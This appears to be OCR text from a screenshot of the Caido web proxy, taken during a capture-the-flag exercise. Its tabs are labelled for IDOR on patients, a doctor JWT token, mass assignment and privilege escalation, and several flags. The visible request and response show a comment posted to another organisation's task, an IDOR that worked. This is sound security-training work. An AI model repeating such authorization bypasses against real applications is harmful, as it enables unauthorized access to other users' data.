 CAIDO
Options
Forwarding
Environment
new
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
76
79
81
82
83
84
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
https://k0k0cf0l8607.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 POST /api/tasks/20/comments HTTP/1.1
2 Host: k0k0cf0l8607.ctfhub.io
3 Connection: keep-alive
4 Content-Length: 32
5 sec-ch-ua-platform: "Windows"
6 Authorization: Bearer <redacted>
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safa
ri/537.36
8 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24", "Bra
ve";v="158"
9 Content-Type: application/json
10 sec-ch-ua-mobile: ?0
11 Accept: */*
12 Sec-GPC: 1
13 Origin: https://k0k0cf0l8607.ctfhub.io
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 201 Created
2 Server: nginx/1.30.7
3 Date: Thu, 26 Nov 2026 10:52:45 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.35
7 Access-Control-Allow-Origin: *
8 Content-Length: 147
9
10 {
"id": 38,
"task_id": 20,
"user_id": 1,
"content": "comment posted by me using another task id related to another
org",
"created_at": "2026-11-26 10:52:45"
}
365 bytes | 1752ms
Update available
Commands
Logs
Convert
Send Feedback